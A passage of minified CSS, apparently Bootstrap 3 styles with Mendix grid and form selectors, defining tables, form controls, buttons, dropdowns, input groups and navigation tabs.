#ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9 ;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9 ;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static,.form-group div[class*=textBox]>.control-label,.form-group div[class*=textArea]>.control-label,.form-group div[class*=datePicker]>.control-label{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-group div[class*=textBox]>.input-lg.control-label,.form-group div[class*=textArea]>.input-lg.control-label,.form-group div[class*=datePicker]>.input-lg.control-label,.form-control-static.input-sm,.form-group div[class*=textBox]>.input-sm.control-label,.form-group div[class*=textArea]>.input-sm.control-label,.form-group div[class*=datePicker]>.input-sm.control-label{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto}.form-group-sm .form-control-static,.form-group-sm .form-group div[class*=textBox]>.control-label,.form-group .form-group-sm div[class*=textBox]>.control-label,.form-group-sm .form-group div[class*=textArea]>.control-label,.form-group .form-group-sm div[class*=textArea]>.control-label,.form-group-sm .form-group div[class*=datePicker]>.control-label,.form-group .form-group-sm div[class*=datePicker]>.control-label{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto}.form-group-lg .form-control-static,.form-group-lg .form-group div[class*=textBox]>.control-label,.form-group .form-group-lg div[class*=textBox]>.control-label,.form-group-lg .form-group div[class*=textArea]>.control-label,.form-group .form-group-lg div[class*=textArea]>.control-label,.form-group-lg .form-group div[class*=datePicker]>.control-label,.form-group .form-group-lg div[class*=datePicker]>.control-label{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static,.form-inline .form-group div[class*=textBox]>.control-label,.form-group .form-inline div[class*=textBox]>.control-label,.form-inline .form-group div[class*=textArea]>.control-label,.form-group .form-inline div[class*=textArea]>.control-label,.form-inline .form-group div[class*=datePicker]>.control-label,.form-group .form-inline div[class*=datePicker]>.control-label{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media(min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media(min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid rgba(0,0,0,0);border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary,.datagrid-fullsearch.mx-grid .mx-grid-search-button{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.datagrid-fullsearch.mx-grid .mx-grid-search-button:hover,.btn-primary:focus,.datagrid-fullsearch.mx-grid .mx-grid-search-button:focus,.btn-primary.focus,.datagrid-fullsearch.mx-grid .focus.mx-grid-search-button,.btn-primary:active,.datagrid-fullsearch.mx-grid .mx-grid-search-button:active,.btn-primary.active,.datagrid-fullsearch.mx-grid .active.mx-grid-search-button,.open>.dropdown-toggle.btn-primary,.datagrid-fullsearch.mx-grid .open>.dropdown-toggle.mx-grid-search-button{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.datagrid-fullsearch.mx-grid .mx-grid-search-button:active,.btn-primary.active,.datagrid-fullsearch.mx-grid .active.mx-grid-search-button,.open>.dropdown-toggle.btn-primary,.datagrid-fullsearch.mx-grid .open>.dropdown-toggle.mx-grid-search-button{background-image:none}.btn-primary.disabled,.datagrid-fullsearch.mx-grid .disabled.mx-grid-search-button,.btn-primary[disabled],.datagrid-fullsearch.mx-grid [disabled].mx-grid-search-button,fieldset[disabled] .btn-primary,fieldset[disabled] .datagrid-fullsearch.mx-grid .mx-grid-search-button,.datagrid-fullsearch.mx-grid fieldset[disabled] .mx-grid-search-button,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge,.datagrid-fullsearch.mx-grid .mx-grid-search-button .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:rgba(0,0,0,0);-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:rgba(0,0,0,0)}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:rgba(0,0,0,0)}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0)}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0);background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0)}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid rgba(0,0,0,0);border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:rgba(0,0,0,0)}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 